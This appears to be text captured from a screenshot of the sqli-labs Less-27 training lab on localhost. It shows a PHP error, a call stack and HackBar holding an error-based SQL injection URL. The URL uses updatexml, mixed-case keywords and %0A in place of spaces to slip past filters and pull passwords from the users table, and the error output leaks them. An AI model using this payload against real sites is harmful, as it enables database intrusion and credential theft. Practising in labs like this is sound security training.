 ( ! ) Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy\WWW\sqli-labs\Less-27\index.php on
line 36
Call Stack
# Time Memory Function Location
1 0.0008 146376 {main}( ) ..\index.php:0
2 4.0680 155616 mysql_fetch_array ( ) ..\index.php:36
XPATH syntax error: '~ahangsandemima,lisidemima,zf1yo'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 HackBar 2
Load URL
Split URL
http://127.0.0.1:8081/sqli-labs/less-27/?id=1'and(updatexml(1,concat(0x7e,
(SeLeCt%0Agroup_concat(password)%0Afrom%0Asecurity.users),0x7e),1))and'1'='1